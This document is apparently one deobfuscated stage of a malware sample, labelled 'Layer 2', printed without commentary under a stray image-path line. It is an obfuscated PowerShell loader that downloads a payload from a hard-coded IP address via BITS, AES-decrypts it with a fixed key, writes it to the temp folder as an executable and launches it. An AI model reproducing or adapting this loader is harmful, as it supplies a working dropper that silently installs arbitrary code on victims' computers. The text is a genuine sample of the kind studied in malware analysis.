 ############################## Layer 2 ##############################
  .'Set-iTem' 'vAriAble:qLz0so'  ( [tYpe]'SySTEM.io.FilEmode') ;  &'set-VariABLE' l60Yu3  ( [tYPe]'sYStem.SeCuRiTY.crypTOgRAphY.aeS');
  .'Set-VARiaBle'  BI34  (  [TyPE]'sySTEm.secURITY.CrYpTogrAPHY.CrypTOSTReAmmoDE');  ${URl} = 'http://64.226.84.200/94974f08-5853-41ab
-938a-ae1bd86d8e51'
${PTF} = "$env:temp\94974f08-5853-41ab-938a-ae1bd86d8e51"
.'Import-Module' 'BitsTransfer'
.'Start-BitsTransfer' -Source ${uRl} -Destination ${pTf}
${Fs} = &'New-Object' 'IO.FileStream'(${pTf},  ( &'chilDIteM'  'VAriablE:QLz0sO').VALue::"oP`eN")
${MS} = .'New-Object' 'System.IO.MemoryStream';
${aes} =   (GI  VARiaBLe:l60Yu3).VAluE::'Create'.Invoke()
${aEs}.KEYsIZE = 128
${KEY} = [byte[]] (0,1,1,0,0,1,1,0,0,1,1,0,1,1,0,0)
${iv} = [byte[]] (0,1,1,0,0,0,0,1,0,1,1,0,0,1,1,1)
${aES}.KEY = ${KEY}
${Aes}.iV = ${iV}
${cS} = .'New-Object' 'System.Security.Cryptography.CryptoStream'(${mS}, ${aEs}.CreateDecryptor.Invoke(),   (&'GeT-VARIaBLE'  bI34  -V
aLue )::"W`RItE");
${fs}.CopyTo.Invoke(${Cs})
${decD} = ${Ms}.ToArray.Invoke()
${CS}.Write.Invoke(${dECD}, 0, ${dECd}.LENgTH);
${DeCd} | .'Set-Content' -Path "$env:temp\tmp7102591.exe" -Encoding 'Byte'
& "$env:temp\tmp7102591.exe"